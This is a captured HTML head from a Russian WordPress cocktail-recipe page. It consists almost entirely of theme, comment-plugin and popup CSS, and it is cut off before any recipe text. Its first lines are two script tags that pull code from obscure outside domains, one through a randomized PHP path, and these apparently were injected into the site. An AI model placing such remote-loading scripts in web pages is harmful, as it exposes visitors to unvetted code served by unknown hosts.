

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/koktejli/koktejl-vanilnoe-nebo.html
body_size: 42607
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
  .u7e20f761673b258299ecf74471822838 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7e20f761673b258299ecf74471822838:active, .u7e20f761673b258299ecf74471822838:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7e20f761673b258299ecf74471822838 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7e20f761673b258299ecf74471822838 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7e20f761673b258299ecf74471822838 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7e20f761673b258299ecf74471822838:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
